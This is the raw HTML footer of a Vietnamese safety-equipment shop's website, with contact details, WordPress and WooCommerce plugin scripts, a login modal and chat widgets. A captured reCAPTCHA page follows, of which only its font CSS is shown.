<p><i class="fa fa-map-marker"></i> VP. Hồ Chí Minh: Số N36,  Đường số 11 - Tân Thới Nhất 17, Khu phố 4,  Phường Tân Thới Nhất, Quận 12, Tp. HCM</p>
<p><i class="fa fa-map-marker"></i> VP HN: Số 138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội</p>
<p><i class="fa fa-map-marker"></i> VP Đà Nẵng: 10 Lỗ Giáng 5, P. Hòa Xuân, Q. Cẩm Lệ, TP Đà Nẵng </p>
<p><i class="fa fa-phone"></i> Tel: 028. 66 570 570 (HCM office) | 024.32 009276 (HN office) | 023.66 566570 (Đà Nẵng)  Fax   : (+84-8) 62 55 77 09</p>
<p><i class="fa fa-envelope"></i> info@vietsafe.net | <i class="fa fa-globe"></i> www.vietsafe.net
</p><p><i class="fa fa-phone"></i> Hotline 2 miền Nam Bắc: <span style="color:red;font-weight:bold;font-size:120%">0948870871 Mr. Dũng  - 0875664422 Ms. Thủy</span></p>


</div>



</div></div>
</div></div>

</div>
					<a id="ya-totop" href="#" ></a>
	</div>
<script type="text/javascript">
	/*** remove <p> *****/
	jQuery('.panel-group .panel-default br').remove(); 
</script>



<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = '';
}, false );
</script>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='vc_carousel_css-css' href='https://vietsafe.net/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietsafe.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.7" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php","nonce":"1c0597117e","preview":false,"postId":5383,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93ea8ddd5839f0e05fbf62a66a1389cb","fragment_name":"wc_fragments_93ea8ddd5839f0e05fbf62a66a1389cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="//vietsafe.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":65,"ALL":83.079756,"AMD":379.42,"ANG":1.79,"AOA":911.968,"ARS":1445.670773,"AUD":1.494477,"AWG":1.8,"AZN":1.7,"BAM":1.681194,"BBD":2,"BDT":122.277212,"BGN":1.686115,"BHD":0.376981,"BIF":2959.659672,"BMD":1,"BND":1.287328,"BOB":6.908675,"BRL":5.3838,"BSD":1,"BTC":1.0425464e-5,"BTN":90.33589,"BWP":13.350526,"BYN":2.908006,"BZD":2.010788,"CAD":1.390632,"CDF":2280.756048,"CHF":0.803768,"CLF":0.022501,"CLP":882.6,"CNH":6.962084,"CNY":6.9664,"COP":3674.36,"CRC":497.073741,"CUC":1,"CUP":25.75,"CVE":94.78313,"CZK":20.92495,"DJF":178.02821,"DKK":6.441382,"DOP":63.764673,"DZD":130.313,"EGP":47.2392,"ERN":15,"ETB":155.533398,"EUR":0.862045,"FJD":2.2795,"FKP":0.747646,"GBP":0.747646,"GEL":2.68,"GGP":0.747646,"GHS":10.802703,"GIP":0.747646,"GMD":73.000001,"GNF":8752.519223,"GTQ":7.665859,"GYD":209.162292,"HKD":7.797988,"HNL":26.366326,"HRK":6.495476,"HTG":130.993505,"HUF":332.435762,"IDR":16891.94691,"ILS":3.14177,"IMP":0.747646,"INR":90.368536,"IQD":1309.679882,"IRR":42086,"ISK":126.04,"JEP":0.747646,"JMD":157.623721,"JOD":0.709,"JPY":158.5197,"KES":129.12,"KGS":87.4489,"KHR":4020.321626,"KMF":423.500292,"KPW":900,"KRW":1468.440891,"KWD":0.308182,"KYD":0.833129,"KZT":510.839735,"LAK":21619.935431,"LBP":89528.342136,"LKR":309.376391,"LRD":179.95831,"LSL":16.36409,"LYD":5.432634,"MAD":9.218166,"MDL":16.969381,"MGA":4641.910464,"MKD":53.043691,"MMK":2099.9,"MNT":3560,"MOP":8.031719,"MRU":39.699834,"MUR":46.200002,"MVR":15.45,"MWK":1733.268573,"MXN":17.738874,"MYR":4.0545,"MZN":63.909994,"NAD":16.36409,"NGN":1421.12,"NIO":36.790621,"NOK":10.123052,"NPR":144.535559,"NZD":1.743238,"OMR":0.384499,"PAB":1,"PEN":3.359035,"PGK":4.269548,"PHP":59.568495,"PKR":279.786369,"PLN":3.631643,"PYG":6752.164215,"QAR":3.655337,"RON":4.3879,"RSD":101.192,"RUB":78.50206,"RWF":1457.715386,"SAR":3.749984,"SBD":8.123611,"SCR":13.758013,"SDG":601.5,"SEK":9.239665,"SGD":1.288403,"SHP":0.747646,"SLE":24.15,"SLL":20969.5,"SOS":570.340352,"SRD":38.26,"SSP":130.26,"STD":22281.8,"STN":21.060051,"SVC":8.748087,"SYP":13002,"SZL":16.357213,"THB":31.428419,"TJS":9.312721,"TMT":3.51,"TND":2.929497,"TOP":2.40776,"TRY":43.193801,"TTD":6.786494,"TWD":31.559798,"TZS":2515,"UAH":43.224064,"UGX":3549.276284,"USD":1,"UYU":38.706003,"UZS":12056.942502,"VES":338.718782,"VND":26267.402154,"VUV":121.3,"WST":2.7678,"XAF":565.46433,"XAG":0.01112892,"XAU":0.00021672,"XCD":2.70255,"XCG":1.801881,"XDR":0.700974,"XOF":565.46433,"XPD":0.00054876,"XPF":102.86931,"XPT":0.00042751,"YER":238.425041,"ZAR":16.369736,"ZMW":19.771001,"ZWG":25.914,"ZWL":322},"base":"USD","currency":"VND","currency_pos":"right_space","num_decimals":"0","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/conversion.min.js" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="category_ajax_js-js-extra">
/* <![CDATA[ */
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js" id="category_ajax_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/slick.min.js" id="slick_slider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js" id="countdown_slider_js-js"></script>
<script type="text/javascript" id="woo_countdown_js-js-extra">
/* <![CDATA[ */
var countdown_ajax = {"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.countdown.min.js" id="woo_countdown_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.fancybox.pack.js" id="lightbox_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js" id="ya_circle_skill-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.counterup.js" id="ya_countup-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.flexslider-min.js" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/masonry.pkgd.min.js" id="masonry_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/cloud-zoom.1.0.2.min.js" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/number-polyfill.min.js" id="number_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/wc-quantity-increment.min.js" id="quantity_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/main.js" id="yatheme_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js" id="megamenu_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=5.0.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=5.0.1" id="vc_carousel_js-js"></script>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog block-popup-login">
				<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
				<div class="tt_popup_login"><strong>Đăng nhập thành viên</strong></div>
				
<div class="woocommerce-notices-wrapper"></div><form action="https://vietsafe.net/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://vietsafe.net/my-account/lost-password/" title="Forgot your password">Bạn quên password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="98eb712c99" /><input type="hidden" name="_wp_http_referer" value="/test-layout-full/" />			                <input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>Technology Shop</h2>
					<p class="note-reg">Đăng ký thành viên mới!</p>
					<ul class="list-log">
						<li>Mua hàng nhanh chóng</li>
						<li>Lưu thông tin đơn hàng nhận ưu đãi</li>
						<li>Được tư vấn nhanh chóng!</li>
					</ul>
					<a href="https://vietsafe.net/my-account/" title="Register" class="btn-reg-popup">Đăng ký</a>
				</div>
				<div style="clear:both;"></div>
			</div>
		</form>
<div class="clear"></div>
	
			</div>
		</div>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
});
});
})(jQuery);</script>
<style type="text/css">
	.call {
    background: red;
    background: #da251c url(/lib/tcat.png);
    width: 240px;
    height: 35px;
    border-radius: 7px;
    font-weight: bold;
    line-height: 35px;
    font-size: 16px;
    padding: 0 10px;
    bottom: 6px;
    left: 10px;
    display: inline-block;
    position: fixed;
    z-index: 99999
}

.call .iconcall {
    display: block;
    padding-left: 33px;
    position: relative
}

.call .iconcall .btnCall {
    background-image: url(/lib/iconMobile.png);
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 28px;
    width: 28px;
    left: 0;
    top: 3px
}

.call a {
    text-decoration: none;
    color: #fff
}


</style>

<div id="call"><div class="call"><a href="tel:0948870871" class="iconcall"><span class="btnCall"></span><span class="fl" style="color: #FFF!important">Mr. Dũng </span><u class="number_mobile" style="font-size: 17px; margin-left: 4px ;text-decoration: none;color: #FFF!important">0948 870 871</u></a></div></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=1398364207054881&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caaa49153f1e453fb8c9301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&co=aHR0cHM6Ly92aWV0c2FmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pnywtr14k8ur
body_size: 48490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 